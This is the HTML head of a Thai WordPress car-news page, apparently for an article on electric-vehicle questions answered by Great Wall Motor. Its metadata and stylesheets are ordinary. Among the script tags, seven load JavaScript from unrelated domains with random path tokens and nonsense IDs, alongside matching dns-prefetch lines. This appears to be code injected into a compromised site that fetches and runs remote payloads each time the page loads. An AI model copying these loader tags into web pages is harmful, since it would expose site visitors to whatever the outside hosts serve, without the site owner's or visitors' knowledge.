

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missside.com/%E0%B8%84%E0%B8%B3%E0%B8%96%E0%B8%B2%E0%B8%A1%E0%B8%84%E0%B8%B2%E0%B9%83%E0%B8%88%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%99/
body_size: 30572
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
  <meta charset="UTF-8" >
  <meta name="format-detection" content="telephone=no">

    <!-- responsive -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1" />
  
  <!-- RSS feed -->
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.missside.com/xmlrpc.php">
  
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>คำถามคาใจและเรื่องราวน่ารู้เกี่ยวกับรถยนต์ไฟฟ้า - missside.com</title>
	<link rel="canonical" href="https://www.missside.com/คำถามคาใจและเรื่องราวน/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="คำถามคาใจและเรื่องราวน่ารู้เกี่ยวกับรถยนต์ไฟฟ้า - missside.com" />
	<meta property="og:description" content="เกรท วอลล์ มอเตอร์ มีคำตอบ!  ปฏิเสธไม่ได้เลยว่าเทรนด์การใช้รถยนต์ไฟฟ้าในประเทศไทยเพิ่มขึ้นอย่างก้าวกระโดด ผู้คนมองหารถที่ใช้พลังงานไฟฟ้ากันมากขึ้นจากหลากหลายปัจจัย ไม่ว่าจะเป็นการสนับสนุนด้านนโยบายจากทางภาครัฐและสิทธิประโยชน์ต่างๆ ที่ให้กับผู้ผลิตและผู้บริโภค ราคาน้ำมันที่เพิ่มขึ้นและมีการผันผวนแบบรายวัน เทรนด์ของการใส่ใจในสภาวะโลกร้อนและความนิยมต่อผลิตภัณฑ์ที่เป็นมิตรต่อสิ่งแวดล้อม รวมถึงการเปิดใจยอมรับสิ่งใหม่ๆ ที่มาพร้อมนวัตกรรมล้ำสมัย ตลอดจนดีไซน์ที่ตอบโจทย์การใช้งาน แม้ปัจจุบันโครงสร้างพื้นฐานต่างๆ ในประเทศไทยกำลังพัฒนาอย่างต่อเนื่องเพื่อให้ครอบคลุมทุกพื้นที่ แต่รถยนต์ไฟฟ้าก็ยังเป็นสิ่งใหม่สำหรับคนไทย หลายคนเกิดข้อกังวลในการขับขี่และมีข้อสงสัยว่าหากขับรถยนต์ไฟฟ้าแล้วเจอปัญหา จะมีวิธีแก้ไขสถานการณ์ตรงหน้าอย่างไร วันนี้ เกรท วอลล์ มอเตอร์ ผู้นำด้านรถยนต์พลังงานไฟฟ้าที่ให้บริการเทคโนโลยีอัจฉริยะระดับโลก มีแนวทางง่ายๆ ในการรับมือกับปัญหาที่อาจเกิดขึ้นขณะขับรถยนต์ไฟฟ้า เพื่อสร้างความมั่นใจให้แก่ผู้ใช้งานในทุกครั้งที่กดสตาร์ทรถอีวีคู่ใจ&nbsp; แบตเตอรี่คงเหลือมีไม่มาก ต้องเร่งค้นหาสถานีชาร์จเป็นการด่วน ต้องทำอย่างไร&nbsp; ระหว่างเดินทางถ้าเพิ่งสังเกตว่าแบตเตอรี่เหลืออยู่ไม่มาก และรถอาจจะดับในอีกไม่นาน ก็สามารถค้นหาจุดชาร์จใกล้ตัวได้อย่างง่ายดายกว่าในอดีต เพราะปัจจุบันทั้งภาครัฐและเอกชนต่างก็ช่วยกันผลักดันระบบนิเวศยานยนต์ไฟฟ้าในประเทศไทยให้เข้าถึงง่ายยิ่งขึ้นด้วยการเพิ่มจำนวนสถานีชาร์จรถยนต์ไฟฟ้าให้ครอบคลุมหลายพื้นที่ ผู้ใช้งานจึงสามารถใช้ Google Maps ค้นหาคีย์เวิร์ดที่เกี่ยวข้อง ไม่ว่าจะเป็น EV charging, EV charging stations หรือ EV Charger หรือจะดาวน์โหลดแอปพลิเคชันที่ช่วยค้นหาสถานีชาร์จ ซึ่งบางแอปฯ สามารถเช็กความพร้อมในการให้บริการของแต่ละสถานี เช็กสถานะขณะชาร์จได้แบบเรียลไทม์ ... More..." />
	<meta property="og:url" content="https://www.missside.com/คำถามคาใจและเรื่องราวน/" />
	<meta property="og:site_name" content="missside.com" />
	<meta property="article:published_time" content="2022-08-30T02:06:41+00:00" />
	<meta property="article:modified_time" content="2022-08-30T02:06:45+00:00" />
	<meta property="og:image" content="https://www.missside.com/wp-content/uploads/2022/08/ORA-Good-Cat.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="601" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adminpoon" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Adminpoon" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.missside.com/%e0%b8%84%e0%b8%b3%e0%b8%96%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99/","url":"https://www.missside.com/%e0%b8%84%e0%b8%b3%e0%b8%96%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99/","name":"คำถามคาใจและเรื่องราวน่ารู้เกี่ยวกับรถยนต์ไฟฟ้า - missside.com","isPartOf":{"@id":"https://www.missside.com/#website"},"primaryImageOfPage":{"@id":"https://www.missside.com/%e0%b8%84%e0%b8%b3%e0%b8%96%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99/#primaryimage"},"image":{"@id":"https://www.missside.com/%e0%b8%84%e0%b8%b3%e0%b8%96%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99/#primaryimage"},"thumbnailUrl":"https://www.missside.com/wp-content/uploads/2022/08/ORA-Good-Cat.jpg","datePublished":"2022-08-30T02:06:41+00:00","dateModified":"2022-08-30T02:06:45+00:00","author":{"@id":"https://www.missside.com/#/schema/person/9668a9c43e28cf52e0535fc073c6e6ee"},"breadcrumb":{"@id":"https://www.missside.com/%e0%b8%84%e0%b8%b3%e0%b8%96%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.missside.com/%e0%b8%84%e0%b8%b3%e0%b8%96%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missside.com/%e0%b8%84%e0%b8%b3%e0%b8%96%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99/#primaryimage","url":"https://www.missside.com/wp-content/uploads/2022/08/ORA-Good-Cat.jpg","contentUrl":"https://www.missside.com/wp-content/uploads/2022/08/ORA-Good-Cat.jpg","width":900,"height":601},{"@type":"BreadcrumbList","@id":"https://www.missside.com/%e0%b8%84%e0%b8%b3%e0%b8%96%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.missside.com/"},{"@type":"ListItem","position":2,"name":"งานแสดงรถยนต์และจักรยานยนต์","item":"https://www.missside.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%aa%e0%b8%94%e0%b8%87%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a2%e0%b8%b2/"},{"@type":"ListItem","position":3,"name":"คำถามคาใจและเรื่องราวน่ารู้เกี่ยวกับรถยนต์ไฟฟ้า"}]},{"@type":"WebSite","@id":"https://www.missside.com/#website","url":"https://www.missside.com/","name":"missside.com","description":"รายการรถยนต์ ความเคลื่อนไหวทั้งไทยและต่างประเทศ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.missside.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.missside.com/#/schema/person/9668a9c43e28cf52e0535fc073c6e6ee","name":"Adminpoon","url":"https://www.missside.com/author/adminpoon/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="missside.com &raquo; Feed" href="https://www.missside.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="missside.com &raquo; Comments Feed" href="https://www.missside.com/comments/feed/" />
<link href="//fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.missside.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.missside.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.missside.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.missside.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.missside.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.missside.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.missside.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.missside.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='animate-css' href='https://www.missside.com/wp-content/themes/ht-ipress/styles/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.missside.com/wp-content/themes/ht-ipress/styles/icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.missside.com/wp-content/themes/ht-ipress/styles/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ht-style-css' href='https://www.missside.com/wp-content/themes/ht-ipress/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.missside.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='wp_review-style-css' href='https://www.missside.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.missside.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
                         @media (min-width:0px) and (max-width: 767px) {
                            .epyt-gallery-rowbreak {
                                display: none;
                            }
                            .epyt-gallery-allthumbs[class*="epyt-cols"] .epyt-gallery-thumb {
                                width: 100% !important;
                            }
                          }
</style>
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://www.missside.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.missside.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.missside.com\/wp-admin\/admin-ajax.php","security":"e9f4d73804","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.missside.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.missside.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
